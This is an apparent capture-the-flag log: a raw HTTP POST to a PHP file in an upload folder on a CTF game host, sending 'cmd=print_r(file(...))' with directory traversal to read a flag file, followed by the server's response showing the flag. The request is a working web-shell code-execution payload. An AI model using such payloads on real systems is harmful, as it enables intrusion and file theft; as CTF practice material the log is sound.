 POST /upload/85ed06a27b8eb105c27cbc380822ede8/demo.php/ HTTP/1.1
Host: 02909a69fdaf4a0b89afd96c2a8d21ef88442e4f29c94983.game.ichunqiu.com
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/68.0.3440.106 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=164bc836af93f8-0c7d7aa5296a13-5b452a1d-144000-164bc836afa774; pgv_pvi=6381318144;
Hm_lvt_9104989ce242a8e03049eaceca950328=1534732202; Hm_lvt_1a32f7c660491887db0960e9c314b022=1534732202;
chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O; Hm_lvt_2d0601bd28de7d49818249cf35d95943=1534756603,1534838668,1534901561,1534915464;
ci_session=3ec5e81cc9897d1fdb1ee6c09fea7169a95771e1; Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1534947624
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 45
cmd=print_r(file('../../../../../flag'));
HTTP/1.1 200 OK
Server: nginx/1.10.2
Date: Wed, 22 Aug 2018 15:21:01 GMT
Content-Type: text/html
Content-Length: 65
Connection: close
X-Powered-By: PHP/5.5.9-1ubuntu4.25
Array
(
[0] => flag{0ea81471-c3f5-4fca-831a-36888d17032d}
)